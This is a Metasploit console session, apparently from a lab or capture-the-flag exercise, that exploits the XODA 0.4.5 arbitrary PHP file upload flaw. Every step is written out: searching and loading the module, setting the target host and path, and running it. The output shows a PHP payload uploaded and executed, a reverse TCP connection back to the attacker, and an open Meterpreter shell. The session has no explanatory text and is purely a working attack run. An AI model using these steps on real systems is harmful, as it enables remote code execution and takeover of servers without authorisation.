 msf5 > search xoda
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 > use 0
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5
msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.137.56.3
RHOSTS => 192.137.56.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.137.56.2:4444
[*] Sending PHP payload (XLjkBytW.php)
[*] Executing PHP payload (XLjkBytW.php)
[*] Sending stage (38288 bytes) to 192.137.56.3
[*] Meterpreter session 1 opened (192.137.56.2:4444 -> 192.137.56.3:43514) at 2024-07-25 14:03:12 +0000
[!] Deleting XLjkBytW.php
meterpreter >